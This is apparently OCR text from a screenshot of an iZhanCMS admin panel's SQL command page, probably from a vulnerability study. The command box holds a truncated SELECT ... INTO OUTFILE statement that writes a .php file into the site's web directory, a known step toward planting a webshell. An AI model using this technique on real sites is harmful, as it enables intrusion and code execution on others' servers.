 当前位置: 系统设置 -> 数据库操作 -> SQL语句
全站搜索
系统信息
系统日志
在线升级
邮件设置
权限设置
数据库操作
数据库备份
数据库还原
SQL语句
SQL命令执行器
操作数据表:
请输入要搜索的系统表名
搜 索
admin
mo_accessory
mo_admin
mo_admin_log
mo_admin_role
mo_admin_shortcut
mo_adposition
优化选中表
优化全部表
修复选中表
修复全部表
查看表结构
* 结果信息:
运行SQL命令:
SELECT 111222 INTO OUTFILE 'E:/study/WWW/iZhanCMS/2222.php' LINES TERMINATED BY
友情提示:
1、命令行只接受简单的查询语句!复杂操作请登录数据库管理客户端!
2、SQL语句请用分号结束!
3、查询语句只能查看100条数据!
单行命令
多行命令